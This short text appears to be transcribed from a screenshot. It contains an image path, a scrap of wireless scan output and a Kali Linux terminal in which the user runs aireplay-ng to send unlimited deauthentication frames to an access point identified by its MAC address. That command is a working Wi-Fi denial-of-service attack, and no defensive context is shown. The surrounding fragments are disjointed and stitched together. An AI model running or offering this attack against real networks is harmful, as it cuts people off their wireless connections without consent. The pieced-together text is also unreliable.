 C:61:E5:5A:9D:69 -38 0e- 6e 0 852
rogerio24@rogerio24: ~
File Actions Edit View Help
(rogerio24㉿rogerio24)-[~]
$ sudo aireplay-ng --deauth 0 -a B0:4E:26:53:B8:C9 wlan0mon